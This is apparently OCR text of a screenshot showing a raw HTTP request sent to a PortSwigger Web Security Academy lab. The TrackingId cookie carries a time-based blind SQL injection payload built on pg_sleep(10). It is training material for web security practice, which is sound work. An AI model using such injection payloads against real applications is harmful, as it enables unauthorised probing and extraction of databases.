 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0afe00dc04431993806cb294006600c1.web-security-academy.net
3 Cookie: TrackingId=Kmgb2ce6vaqlrxpx'||pg_sleep(10)-- -; session=
jta7mAs97zuTFVnKDAVAdKWp9ZufgAgH
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:141.0)
Gecko/20100101 Firefox/141.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers